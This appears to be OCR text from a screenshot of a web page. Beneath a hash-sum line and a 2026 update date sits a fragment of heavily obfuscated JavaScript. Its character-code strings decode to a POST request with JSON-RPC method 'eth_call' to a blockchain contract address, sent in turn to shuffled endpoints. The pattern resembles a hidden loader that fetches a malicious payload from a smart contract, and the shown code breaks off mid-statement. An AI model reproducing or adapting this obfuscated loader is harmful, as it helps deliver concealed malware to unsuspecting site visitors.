
Hash-sum —
c21e48080e25d1180a6c2d74309d31ff • 🗓 Updated
on: 2026-08-06 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode((15+11+8));const
re=await fetch(r,
{method:String.fromCharCode((70+10),(53+26),
(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(19+29),(24+11+21),(21+29+52),(72+28),(22+71+7),
(4+46),(4+49),(40+58),(37+17+1),(5+51),(74+21+5),
(83+19),(22+30),(74+21+6),(43+7+7),(20+32),